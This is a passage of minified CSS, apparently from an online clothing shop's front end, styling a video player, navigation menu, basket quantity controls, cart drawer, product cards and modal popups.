lay:.1s;transition-delay:.1s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%;z-index:9}.lane__volume-bar{bottom:100%;display:none;height:4.375rem;left:.125rem;padding-left:.375rem;position:absolute;width:.875rem}.lane__volume-main{background:#999;height:100%}.lane__volume-fill,.lane__volume-main{left:.375rem;position:absolute;width:.125rem}.lane__volume-fill{background:#fff;bottom:0}.lane__volume-fill:after{background:#fff;content:"";height:.125rem;left:-.375rem;position:absolute;top:0;width:.875rem}.lane__iframe{border:0;cursor:url(/local/frontend/layout/dist/css/../images/play2.png) 0 0,pointer;height:100%;left:0;pointer-events:none;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%;z-index:5}.lane__buttons,.lane__iframe{position:absolute;-ms-touch-action:none;touch-action:none}.lane__buttons{bottom:-2.5rem;left:.625rem;opacity:.6;-webkit-transition:1s;transition:1s;-webkit-transition-timing-function:cubic-bezier(.9,0,.1,1);transition-timing-function:cubic-bezier(.9,0,.1,1);z-index:2}.lane__icon{-webkit-animation:scaling .4s linear;animation:scaling .4s linear;display:none;position:absolute;text-align:center;top:calc(50% - .7rem);width:100%;z-index:6}.lane__icon img{cursor:pointer;-webkit-transform:scale(1.7);transform:scale(1.7)}.lane__block_paused .lane__icon{display:block}.lane__block_paused .lane__play img:nth-child(2){display:none}.lane__block_paused .lane__play img:first-child{display:block}.lane__control-bar{bottom:.9375rem;display:-webkit-box;display:-ms-flexbox;display:flex;left:0;padding-left:2.77%;padding-right:2.77%;position:absolute;width:100%;z-index:10;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.lane__play{cursor:pointer;width:auto}.lane__play img:first-child{display:none}.lane__full{cursor:pointer;margin-left:1.5625rem;width:auto}.lane__full img:nth-child(2),.lane__full_active img:first-child{display:none}.lane__full_active img:nth-child(2){display:block}.lane__timeline-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 1.5625rem}.lane__range{border:transparent;color:transparent;cursor:pointer;height:.25rem;margin:0;overflow:hidden;padding:0;position:relative;width:100%;--range:calc(var(--max) - var(--min));--ratio:calc((var(--value) - var(--min))/var(--range));--sx:calc(0.46875rem + var(--ratio)*(100% - 0.9375rem))}.lane__range:active,.lane__range:focus,.lane__range:hover{border:none}.lane__range_time{background:#999;display:block;height:.25rem;position:relative;width:100%}.lane__fill{background:#fff;height:100%;left:0;position:absolute;top:0;width:0}.lane__volume-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;cursor:pointer;justify-content:center;padding-bottom:1rem;padding-top:1rem;position:relative}.lane__volume-block:hover .lane__volume-bar{display:block}@keyframes scaling{0%{-webkit-filter:blur(.15rem);filter:blur(.15rem);-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-filter:blur(.15rem);filter:blur(.15rem);-webkit-transform:scale(1.5);transform:scale(1.5)}to{-webkit-filter:blur(0);filter:blur(0);-webkit-transform:scale(1);transform:scale(1)}}.lane__block{display:-webkit-box;display:-ms-flexbox;display:flex;height:23.875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;width:42.5rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:url(/local/frontend/layout/dist/css/../images/play2.svg) 32 32,pointer;margin-bottom:5rem;margin-left:auto;margin-right:auto;overflow:hidden}.lane__block:hover .lane__buttons{bottom:.625rem}.lane__block_big{cursor:default;height:auto;margin-bottom:0;margin-left:0;margin-right:0;padding-top:56.25%;width:100%}.lane__block_picture{height:19.125rem;width:34rem}.lane__block_high{height:25rem;width:17.6875rem}.lane__block_mini{height:26rem;width:20.8125rem}.lane__sound{left:.1875rem;top:.1875rem}.lane__sound,.lane__wear{display:none;position:absolute}.lane__wear{left:.6875rem;top:.6875rem}.lane__button{background-color:#5b5d62;border:0;border-radius:.5rem;color:#fff;display:inline-block;font-size:.8125rem;font-weight:100;letter-spacing:.04875rem;margin-right:.625rem;padding:.5625rem .9375rem;position:relative}.lane__button:hover{color:#fff;cursor:url(/local/frontend/layout/dist/css/../images/play2.svg) 32 32,pointer;padding-left:2.3125rem}.lane__button:active,.lane__button:focus{color:#fff}.lane__button:hover .lane__sound,.lane__button:hover .lane__wear{display:inline-block}@media(max-width:1023px){.lane__control-bar{display:none}}@media(max-width:991px){.lane{height:auto}}@media(max-width:770px){.lane__main{height:102.5rem;width:165.125rem}.lane__buttons{bottom:.625rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.lane__sound,.lane__wear{display:inline-block}.lane__button{padding-left:2.3125rem}.lane__button_sound-off,.lane__button_sound-on{border-radius:50%;font-size:0;height:2.3125rem;padding:0;width:2.3125rem}.lane__cell{margin-right:2.625rem;width:21.25rem}.lane__cell_other{padding-top:1.25rem;width:17rem}.lane__cell_top{padding-top:6.3125rem}.lane__cell_high{padding-top:8.1875rem}.lane__block{height:11.9375rem;margin-bottom:2.5rem;width:21.25rem}.lane__block_big{height:auto;margin-bottom:0;width:100%}.lane__block_picture{height:9.5625rem;width:17rem}.lane__block_high{height:17.75rem;width:12.5rem}.lane__block_mini{height:15.6875rem;width:12.5rem}}.top-menu{margin-bottom:.3125rem;max-height:4.6875rem;min-height:2.875rem;overflow:hidden;padding-left:.625rem;padding-right:.625rem;position:relative;width:100%;z-index:18}.top-menu__link-title{min-width:15.625rem}.top-menu__wrapper{max-height:inherit;-webkit-transition:opacity 0s linear .3s,-webkit-transform .3s ease;transition:opacity 0s linear .3s,-webkit-transform .3s ease;transition:transform .3s ease,opacity 0s linear .3s;transition:transform .3s ease,opacity 0s linear .3s,-webkit-transform .3s ease;width:100%}.top-menu__wrapper_scroll{background:#fff;height:4.6875rem;left:0;padding-bottom:.625rem;padding-left:.625rem;padding-right:.625rem;position:fixed;right:0;top:-4.6875rem;-webkit-transform:translateY(100%);transform:translateY(100%);width:auto;z-index:17;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.top-menu__block,.top-menu__wrapper_scroll{display:-webkit-box;display:-ms-flexbox;display:flex}.top-menu__block{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:.3125rem;padding-top:.3125rem;width:100%}.top-menu__navigation{margin-left:1.875rem;margin-right:1.875rem;position:relative}.top-menu__navigation_mobile{display:none;margin-left:0;margin-right:0}.top-menu__navigation-block{display:-webkit-box;display:-ms-flexbox;display:flex;height:2.5rem;max-width:100%;overflow-x:scroll;overflow-y:hidden}.top-menu__navigation-link{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;background:none;border:0;cursor:pointer;font-size:.8125rem;font-weight:700;justify-content:center;letter-spacing:.04rem;line-height:1.38;margin-right:1.25rem;padding:.625rem 0;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase;white-space:nowrap}.top-menu__navigation-link:first-child{margin-left:0}.top-menu__navigation-link:after{border-bottom:.0625rem solid;bottom:.625rem;content:"";left:0;opacity:0;position:absolute;right:0;-webkit-transition:opacity .3s ease 0s;transition:opacity .3s ease 0s;width:100%}.top-menu__navigation-link:hover:after{opacity:1}.top-menu__filters-block{margin-left:auto}.top-menu__filters{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;background:none;border:0;cursor:pointer;font-size:.8125rem;font-weight:700;justify-content:center;letter-spacing:.04em;line-height:1.38;padding:.625rem 0;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase}.top-menu__filters:active,.top-menu__filters:focus{outline:none}.top-menu__filters_mobile{display:none}.top-menu__side{position:fixed;right:-56.25rem;top:0;-webkit-transition:.3s;transition:.3s;width:20rem;z-index:18}.top-menu__arrow{display:-webkit-box;display:-ms-flexbox;display:flex;height:2.375rem;position:absolute;right:-.625rem;top:.0625rem;width:2.1875rem;z-index:1;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}.top-menu__arrow svg{opacity:.4}.top-menu__arrow_left{border-left:1.25rem solid #fff;left:-.625rem;-webkit-box-pack:start;-ms-flex-pack:start;background-image:-webkit-gradient(linear,left top,right top,from(#fff),to(hsla(0,0%,100%,.2)));background-image:linear-gradient(90deg,#fff,hsla(0,0%,100%,.2));justify-content:flex-start}.top-menu__arrow_left svg{margin-left:-.75rem}.top-menu__arrow_right{border-right:1.25rem solid #fff;right:-.625rem;-webkit-box-pack:end;-ms-flex-pack:end;background-image:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,.6)),to(#fff));background-image:linear-gradient(90deg,hsla(0,0%,100%,.6),#fff);justify-content:flex-end}.top-menu__arrow_right svg{margin-right:-.75rem}@media(max-width:1023px){.top-menu__filters-block{position:relative}.top-menu__filters-block:after{content:attr(data-items);font-size:.625rem;font-weight:400;left:1.75rem;letter-spacing:.05em;line-height:1.8;position:absolute;-webkit-text-decoration:none;text-decoration:none;top:0}.top-menu__filters{display:none}.top-menu__filters_mobile{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0}.top-menu__wrapper_scroll{height:2.875rem;left:2.5rem;top:-2.875rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:0}.top-menu__wrapper_scroll .top-menu__link-title{display:none}.top-menu__wrapper_scroll .top-menu__block{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding-top:0}.top-menu__navigation{display:none}.top-menu__navigation_mobile{display:block}.top-menu__block{padding-bottom:0}}@media(max-width:768px){.top-menu__wrapper_scroll{left:0}.top-menu__wrapper_scroll .top-menu__side{top:100%}.top-menu__wrapper_scroll .top-menu__navigation_mobile{width:85%}.top-menu__side{top:0;width:100%}}.more{margin-top:3.75rem;padding-left:.625rem;padding-right:.625rem}.basket-items-list-item-amount{padding-top:1.25rem;vertical-align:top;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.basket-item-block-amount{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-ms-flex-line-pack:start;align-content:flex-start}.basket-item-amount-filed{border:.0625rem solid #e0e0e0;border-radius:.0625rem;font-size:.8125rem;height:1.75rem;margin:0;outline:none;padding:0;text-align:center;-webkit-transition:all .3s ease;transition:all .3s ease;vertical-align:middle;width:3.125rem}.basket-item-amount-filed:focus,.basket-item-amount-filed:hover{border-color:#000}.basket-item-amount-btn-minus,.basket-item-amount-btn-plus{cursor:pointer;height:1.75rem;position:relative;-webkit-transition:all .3s ease;transition:all .3s ease;width:1.75rem}.basket-item-amount-btn-minus:hover,.basket-item-amount-btn-plus:hover{background-color:#efefef}.basket-item-amount-filed-block{position:relative}.basket-item-amount-btn-minus:after,.basket-item-amount-btn-plus:after{background-color:#979797;content:"";height:.125rem;left:50%;margin-left:-.3125rem;margin-top:-.0625rem;position:absolute;top:50%;-webkit-transition:all .3s ease;transition:all .3s ease;width:.625rem}.basket-item-amount-btn-minus:active:after,.basket-item-amount-btn-plus:active:after{background-color:#666}.basket-item-amount-btn-plus:before{background-color:#979797;content:"";height:.625rem;left:50%;margin-left:-.0625rem;margin-top:-.3125rem;position:absolute;top:50%;-webkit-transition:all .3s ease;transition:all .3s ease;width:.125rem}@media(max-width:991px){.basket-item-amount-btn-minus,.basket-item-amount-btn-plus{background-color:#f5f6f7;border:.0625rem solid #e0e0e0}.basket-item-amount-btn-minus{border-radius:.0625rem 0 0 .0625rem;border-right:none}.basket-item-amount-btn-plus{border-left:none;border-radius:0 .0625rem .0625rem 0}}.swift{background:#fff;bottom:0;display:none;left:0;padding-left:2.77%;padding-right:2.77%;position:fixed;-webkit-box-pack:justify;-ms-flex-pack:justify;cursor:pointer;height:2.875rem;justify-content:space-between;width:100%;z-index:3}.swift,.swift__color{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.swift__color{display:-webkit-box;display:-ms-flexbox;display:flex;height:1.9375rem;width:1.9375rem;-webkit-box-pack:center;-ms-flex-pack:center;border:.0625rem solid #000;border-radius:50%;justify-content:center;margin-left:.625rem;margin-right:.625rem}.swift__inner{border-radius:50%;display:block;height:1.5625rem;width:1.5625rem}.swift__like{min-width:2.5rem;text-align:center}.swift__like img{height:1.5rem;width:1.25rem}.swift__like_active path{fill:#000}.swift__button{border:.0625rem solid #000;display:inline-block;font-size:.8125rem;letter-spacing:.06rem;padding:.5rem 3.125rem .5625rem;text-align:center}.swift__button img{height:1.1875rem;width:1.875rem}.swift__gender{display:-webkit-box;display:-ms-flexbox;display:flex;min-width:2.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;color:#000;font-size:.8125rem;font-weight:100;justify-content:center;text-align:center}@media(max-width:640px){.swift{display:-webkit-box;display:-ms-flexbox;display:flex}}.stellar{padding-left:.625rem;padding-right:.625rem}.stellar__link{border-bottom:.0625rem solid transparent;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:.8125rem;margin-bottom:2.5rem;margin-top:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;cursor:pointer;-ms-flex-flow:row wrap;flex-flow:row wrap}.stellar__link path{fill:#000}.stellar__link:hover{border-bottom-color:#000}.stellar__link svg{display:block;margin-right:.9375rem;-webkit-transform:rotate(180deg);transform:rotate(180deg);width:.6875rem}.stellar__col{margin-bottom:3.9375rem;padding-right:.625rem;width:50%}.stellar__grid{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.3125rem;max-width:100%;width:61.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.stellar__grid_narrow{width:49rem}.stellar__block{display:block;max-width:100%;width:8.125rem}.stellar__img{margin-bottom:.25rem}.stellar__title{font-size:.8125rem;font-weight:700;text-align:center;text-transform:uppercase;width:100%}.stellar__h3{font-size:2.5rem;font-weight:700;margin-bottom:3.125rem}.stellar__cell{margin-bottom:3.9375rem;width:33.33%}@media(max-width:640px){.stellar__cell{margin-bottom:1.0625rem;width:50%}.stellar__col{margin-bottom:1.875rem;width:100%}.stellar__h3{font-size:1.875rem;margin-bottom:1.25rem}}.crate{background:#fff;padding-left:1.25rem;padding-right:1.25rem;padding-top:.625rem;position:fixed;right:-23.75rem;top:5.125rem;-webkit-transition:.3s;transition:.3s;width:20.625rem;z-index:18}.crate_big{height:100vh;padding-bottom:1.3125rem;top:0}.crate_opened{right:0}.crate__h2{font-weight:700;margin-bottom:.5rem;text-transform:uppercase}.crate__par{line-height:1.2;margin-bottom:1.25rem}.crate__over{height:calc(100vh - 28.4rem);margin-bottom:1.25rem;min-height:20vh;overflow-x:hidden;overflow-y:auto}.crate__over::-webkit-scrollbar-thumb{background:rgba(56,62,68,.502);border-radius:.25rem;-webkit-box-shadow:0 0 .0625rem hsla(0,0%,100%,.502);box-shadow:0 0 .0625rem hsla(0,0%,100%,.502)}.crate__over::-webkit-scrollbar{-webkit-appearance:none;width:.4375rem}.crate__prod{color:#000;margin-bottom:1.25rem}.crate__flex,.crate__prod{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.crate__flex{width:100%}.crate__similar{font-size:.75rem;font-weight:700;line-height:1.33;padding-bottom:.3125rem;text-transform:uppercase}.crate__warning{color:#e5443e}.crate__price,.crate__warning{font-size:.75rem;line-height:1.25}.crate__price{font-weight:700;letter-spacing:.03rem}@media print,screen and (max-width:39.99875em){.crate__price{font-size:.6875rem}}.crate__price_old{font-weight:700;padding-left:.3125rem;position:relative}.crate__price_old:after{background:#d0493b;content:"";height:.0625rem;left:.3125rem;position:absolute;top:.375rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:80%}.crate__price_red{color:#e5443e}.crate__dress{font-size:.75rem;letter-spacing:.04875rem;line-height:1.25;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:9.5625rem}.crate__img{width:6.25rem}.crate__slider .slick-arrow:after,.crate__slider .slick-arrow:before{display:none}.crate__slider .slick-arrow{display:none;height:1rem;top:3.75rem;-webkit-transition:.3s;transition:.3s;width:1.625rem}.crate__slider .slick-arrow svg{display:block;left:0;position:relative;-webkit-transition:.3s;transition:.3s}.crate__slider .slick-arrow:hover path{fill:#000}.crate__slider .slick-arrow:hover svg{left:.3125rem}.crate__slider .slick-next{right:.625rem;-webkit-transform:none;transform:none}.crate__slider .slick-prev{left:.625rem}.crate__slider .slick-disabled{display:none!important}.crate__main{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:1.25rem;position:relative;width:calc(100% - 6.25rem);-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.crate__remove{background:none;border:0;color:#000;cursor:pointer;font-size:.8125rem;height:2.5rem;outline:none;position:absolute;right:0;top:-.625rem;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;width:2.5rem}.crate__remove:focus{outline:none}.crate__remove:after{content:"+";display:inline-block;-webkit-transform:rotate(45deg) scale(1.5);transform:rotate(45deg) scale(1.5)}.crate__remove:hover{outline:none;-webkit-transform:scale(1.5);transform:scale(1.5)}.crate__title{font-size:1.6875rem;font-weight:700;letter-spacing:.001875rem;line-height:1.25;margin-bottom:.625rem;padding-right:1.875rem;text-transform:uppercase}.crate__slider{margin-left:-.375rem;margin-right:-.625rem}.crate__slide{padding-left:.0625rem;padding-right:.0625rem}.crate__close{color:#000;cursor:pointer;font-size:2.5rem;position:absolute;right:0;top:-.5625rem;-webkit-transform:rotate(45deg) scale(1);transform:rotate(45deg) scale(1)}.crate__notification{color:#37a064;font-size:.6875rem;letter-spacing:.034375rem;line-height:1.6;margin-bottom:1.25rem}.crate__notification_red{color:#e5443e}.crate__reserve{color:orange;font-size:.6875rem;letter-spacing:.034375rem;line-height:1.6;margin-bottom:.625rem;padding-top:.3125rem}@media(max-width:768px){.crate{padding:.625rem;position:fixed;right:-17.5rem;width:17.5rem}.crate_opened{right:0}.crate__over{height:auto;margin-bottom:0;min-height:0}.crate__prod{display:none}.crate__prod:first-child{display:-webkit-box;display:-ms-flexbox;display:flex}.crate__title{font-size:1rem}.crate__dress{width:8.125rem}}.device{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;width:100%}.device__img{margin-bottom:.3125rem}.device__over{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.device__title{font-size:.75rem;letter-spacing:normal;word-wrap:break-word}.device__price{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:.75rem;font-weight:700;letter-spacing:.03rem;line-height:1.15}@media print,screen and (max-width:39.99875em){.device__price{font-size:.6875rem}}.device__price_old{font-weight:700;padding-left:.3125rem;position:relative}.device__price_old:after{background:#d0493b;content:"";height:.0625rem;left:.3125rem;position:absolute;top:.3125rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:80%}.device__price_red{color:#e5443e}.device__heart,.device__svg_second{display:none}@media(max-width:768px){.device__heart{height:1.25rem;position:absolute;right:0;width:1.25rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;top:0;z-index:10;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.device__heart svg{height:1.0625rem;width:.9375rem}.device__heart_active .device__svg{display:none}.device__heart_active .device__svg_second{display:block}}.scroll-lock{overflow-y:hidden}.home{display:none}@media(max-width:640px){.home{display:block;padding-bottom:.3125rem;padding-left:.875rem}.home img{width:1.5rem}}.record{height:0;padding-bottom:56.22%;position:relative;width:100%}.record__iframe{height:100%;left:0;position:absolute;top:0;width:100%}@media(max-width:640px){.record{margin-top:2.875rem}}.impact{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.875rem}.impact__cell{width:50%}.impact__rel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;width:100%}.impact__abs{bottom:0;left:0;padding-bottom:1.25rem;padding-left:.625rem;padding-right:.625rem;position:absolute;width:100%}.impact__title{font-size:2.5rem}.impact__text,.impact__title{font-weight:700;line-height:1;text-transform:uppercase}.impact__text{font-size:.8125rem;letter-spacing:.023rem;margin-bottom:1.25rem}.impact__link{font-size:.75rem;font-weight:700;letter-spacing:.04rem;line-height:1.2}.impact__link:after{background:url(/local/frontend/layout/dist/css/../images/arr3.svg) no-repeat 50%;background-size:contain;content:"";display:inline-block;height:.9375rem;margin-left:.125rem;position:relative;top:.125rem;width:.9375rem}@media(max-width:768px){.impact__cell{width:100%}.impact__title{font-size:1.375rem}}.leak{background:#fff;-webkit-box-shadow:0 .625rem 1.25rem rgba(0,0,0,.19),0 .375rem .375rem rgba(0,0,0,.23);box-shadow:0 .625rem 1.25rem rgba(0,0,0,.19),0 .375rem .375rem rgba(0,0,0,.23);left:calc(50vw - 12.5rem);max-height:100vh;max-width:100%;opacity:0;overflow-y:auto;padding:2.3125rem 2.5rem;position:fixed;top:120vh;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:top .6s ease-in-out,-webkit-transform .6s ease-in-out;transition:top .6s ease-in-out,-webkit-transform .6s ease-in-out;transition:top .6s ease-in-out,transform .6s ease-in-out;transition:top .6s ease-in-out,transform .6s ease-in-out,-webkit-transform .6s ease-in-out;width:25rem;z-index:22}.leak__abh{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-.3125rem}.leak__frame{height:100%;left:0;padding-left:25rem;position:absolute;top:0;width:100%;z-index:0}.leak__h6{color:#000;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:2.3125rem;padding-top:1.25rem;text-align:center;text-transform:uppercase}.leak__demi{padding-left:.3125rem;padding-right:.3125rem;width:50%}.leak__fix{background:#fff;border-top:.0625rem solid rgba(0,0,0,.102);bottom:0;padding:1.9375rem 2.5rem 1.875rem;position:fixed;right:-28.375rem;-webkit-transition:.6s;transition:.6s;width:28.375rem;z-index:10}.leak__h5{color:#000;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;line-height:1.1;margin-bottom:1.625rem;text-transform:uppercase}.leak__h5_img{position:relative}.leak__h5_img:before{background:url(/local/frontend/layout/dist/css/../images/arr22.svg) no-repeat 50%;content:"";display:inline-block;height:1rem;margin-right:.75rem;-webkit-transform:rotate(180deg);transform:rotate(180deg);width:1.125rem}.leak__cart{color:#000;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;line-height:1.15;margin-bottom:2.125rem;text-transform:uppercase}.leak__order{margin-bottom:2.125rem;padding-top:.1875rem}.leak__263{display:inline-block;max-width:100%;width:16.4375rem}.leak__mid{padding:2.3125rem 2.5rem 2.5625rem}.leak__cone{line-height:1.46;padding:5.1875rem 4.6875rem;text-align:center}.leak__cone_other{padding-bottom:5.625rem;padding-top:6rem}.leak_book,.leak_valign{left:calc(50vw - 19.69rem);width:39.375rem}.leak__h1{color:#000;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;line-height:1.15;margin-bottom:2rem;text-transform:uppercase}.leak__h1_high{margin-bottom:1.625rem}.leak__h1_spec{margin-bottom:1.25rem}.leak__h4{margin-bottom:1rem}.leak__h3,.leak__h4{color:#000;font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.19;text-transform:uppercase}.leak__h3{margin-bottom:2.0625rem}.leak__port{display:none}.leak_visible{opacity:1;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.leak_filter{height:100vh;overflow-y:auto;padding-bottom:7.5rem;padding-top:2.25rem;right:-28.375rem;width:28.375rem}.leak_filter,.leak_filter.leak_visible{left:auto;top:0;-webkit-transform:none;transform:none}.leak_filter.leak_visible,.leak_filter.leak_visible .leak__fix{right:0}.leak_cart{height:100vh;left:auto;padding:0;right:0}.leak_cart.leak_visible{left:auto;right:0;top:0;-webkit-transform:none;transform:none}.leak_prod{left:calc(50vw - 25rem);padding:0;width:50rem}.leak_table{left:calc(50vw - 28.125rem);padding-bottom:2rem;width:56.25rem}.leak__acc{background:#fff;height:100%;left:0;overflow-y:auto;position:absolute;top:0;-webkit-transition:.3s;transition:.3s;width:25rem}.leak_map{left:2.5rem;padding:0;width:calc(100vw - 5rem)}.leak_map.leak_visible{top:2.5rem;-webkit-transform:none;transform:none}.leak_fall{left:2.5rem;padding:0;width:calc(100vw - 5rem)}.leak_fall.leak_visible{top:2.5rem;-webkit-transform:none;transform:none}.leak__heading{color:#000;font-size:.8125rem;font-weight:700;line-height:1.46}.leak__well{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.56;margin-bottom:2.0625rem;text-transform:uppercase}.leak__cell{padding-left:.625rem;padding-right:.625rem;width:33.33%}.leak__cell_awesome{margin-top:.4375rem;width:12.6875rem}.leak__cell_score{width:calc(100% - 13rem)}.leak__cell_half{padding-left:0;padding-right:0;width:50%}.leak__cell_book,.leak__cell_lame,.leak__cell_ton{padding-left:.75rem;padding-right:.75rem;width:50%}.leak__cell_ton{padding-top:1rem}.leak__cell_initial{padding-left:4.625rem;padding-right:1.9375rem;padding-top:6.9375rem;width:50%}.leak__grid{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:-.625rem;margin-right:-.625rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.leak__grid_24{margin-left:-.75rem;margin-right:-.75rem}.leak__grid_none{margin-left:0;margin-right:0}.leak__dunk{margin-bottom:1.3125rem}.leak__land{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.25rem}.leak__img{width:1.8125rem}.leak__name{color:#d0493b;padding-left:.9375rem;width:calc(100% - 2rem)}.leak__col{margin-bottom:.375rem}.leak__col_red{color:#d0493b}.leak__tel{color:#0d6efd}.leak__par{margin-bottom:.3125rem}.leak_add{left:calc(50vw - 21rem);padding:3.5625rem 3.75rem 2.3125rem;width:41.875rem}.leak__row{margin-bottom:1.875rem}.leak__outfit{margin-bottom:2.6875rem}.leak__return{cursor:pointer;display:inline-block;margin-right:.625rem;position:relative;top:-.0625rem;width:1.75rem}.leak__choose{color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;margin-bottom:.9375rem;text-transform:uppercase}.leak__choose_red{color:#d0493b}.leak__detail{background:#fff;border-top:.0625rem solid rgba(0,0,0,.102);height:100%;left:-100%;overflow-y:auto;padding:2.3125rem 2.5rem;position:absolute;top:0;-webkit-transition:.3s;transition:.3s;width:26.0625rem;z-index:4}.leak__detail_opened{left:0}.leak__detail .leak__escape{display:none}.leak_square{min-height:25rem}.leak_big{left:calc(50vw - 24.4375rem);width:46.875rem}.leak__btn{cursor:pointer;display:none}.leak__place{background-size:cover;height:calc(100vh - 9.6rem);overflow:hidden;position:relative}.leak__li{border-top:.0625rem solid #d6d6d6;color:#000;cursor:pointer;font-weight:400;padding-bottom:.8125rem;padding-top:.8125rem}.leak__side{left:2.5rem;position:absolute;top:2.5rem;width:18.75rem}.leak__block{background:#fff;margin-bottom:1.25rem;padding:1.6875rem 1.875rem 1.0625rem;position:relative}.leak__escape{cursor:pointer;position:absolute;right:1.875rem;top:1.4375rem}.leak__escape:hover{opacity:.8}.leak__escape:active{opacity:.6}.leak__fit{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.2;margin-bottom:.75rem;text-transform:uppercase}.leak__lynx{color:#0d6efd;cursor:pointer;display:block;font-size:.8125rem;font-weight:400;margin-bottom:.6875rem}.leak__lynx:hover{color:#d0493b}.leak__lynx:active{color:#e0695b}.leak__cap{font-size:1rem;letter-spacing:.05rem;line-height:1.4;margin-bottom:0;padding:1.5625rem 2.5rem}.leak__cap,.leak__item{color:#000;font-weight:700;text-transform:uppercase}.leak__item{border-top:.0625rem solid rgba(0,0,0,.102);cursor:pointer;display:block;font-size:.8125rem;letter-spacing:.040625rem;padding-bottom:.8125rem;padding-right:1.875rem;padding-top:.8125rem;position:relative}.leak__item:active{color:#333}.leak__item:hover:after,.leak__item_active:after{background:url(/local/frontend/layout/dist/css/../images/tick2.svg) no-repeat 